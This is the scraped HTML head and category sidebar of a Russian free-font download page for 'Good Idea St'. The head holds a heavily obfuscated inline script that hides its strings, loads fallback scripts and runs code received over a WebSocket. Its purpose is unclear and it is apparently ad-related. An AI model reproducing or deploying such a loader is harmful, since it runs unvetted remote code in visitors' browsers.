

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Good-Idea-St.font.download
body_size: 15199
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Good Idea St Шрифт | Скачать бесплатно </title>
  <meta name="description" content="Загрузите и установите Good Idea St шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 500+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Good Idea St Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Good-Idea-St.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Idea-St.webp" /> 
<meta property="og:site_name" content="Good Idea St Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Good-Idea-St.font" />
<link rel="alternate" href="https://www.ffonts.net/Good-Idea-St.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Good-Idea-St.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Good-Idea-St.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Good-Idea-St.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Good-Idea-St.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Good-Idea-St.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Good-Idea-St.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Good-Idea-St.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Good-Idea-St.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Good-Idea-St.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Good-Idea-St.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Good-Idea-St.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Декоративная","item":"https://www.ffonts.net/Decorative.html"},{"@type":"ListItem","position":3,"name":"Good Idea St Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Коммерческие"><p class="category_title_sidebar commercialfontscss">Коммерческие</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка 